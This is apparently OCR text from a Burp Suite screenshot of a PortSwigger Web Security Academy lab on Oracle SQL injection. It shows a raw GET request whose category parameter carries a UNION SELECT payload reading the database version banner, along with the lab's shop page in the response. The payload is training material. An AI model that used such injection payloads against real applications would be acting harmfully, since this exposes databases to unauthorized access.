 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Target: https://acda1fb61e8f7eeac0fa0cc800a60001.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'+UNION+SELECT+null,banner+FROM+v$version-- HTTP/1.1
2 Host: acda1fb61e8f7eeac0fa0cc800a60001.web-security-academy.net
3 Cookie: session=2cl4rMzkMY6bVAvnQ7Miw9J3X4YxmPMO
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://acda1fb61e8f7eeac0fa0cc800a60001.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection attack, querying
the database type and version
on Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle
Database 11g Express Edition Release
11.2.0.2.0 - 64bit Production, PL/SQL Release
11.2.0.2.0 - Production, CORE 11.2.0.2.0
Production, TNS for Linux: Version 11.2.0.2.0 -
Production, NLSRTL Version 11.2.0.2.0 -
Production'
Back to lab description
Home
WE LIKE TO
SHOP
Lifestyle' UNION SELECT null,banner FROM v$version--
Refine your search:
All Accessories Corporate gifts Lifestyle Tech gifts Toys & Games
Gym Suit
Are you one of those people who is put off going to the gym? Sometimes it's hard to get started as you
don't want to appear all weedy and pale. Making that first step, to have the confidence of being
surrounded by other users who are totally ripped it's just a small cost away. This Gym Suit will help you
through those first few months of building up those biceps and triceps. It has the added bonus of
anonymity so when you're ready you can strut your stuff and no-one will ever know you needed a little
help on the way. You can continue using this suit in your everyday life if you want to surprise your
colleagues, friends, and family with the big reveal on completion of your training. The eyes, nose, and
mouth are fully functional allowing you to eat and drink normally. The head is easily removed from the
suit for bedtime comfort; should you want to keep the upper muscular feeling beside your loved one by
only wearing the chest piece. Start Your journey to a healthier, better looking you today. For the
advertised price, this gym suit will help you say goodbye to all those first day nerves.
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
Done
9,388 bytes | 530 millis
DEV
33°C Rain showers
ENG
3:42 PM
11/14/2021
3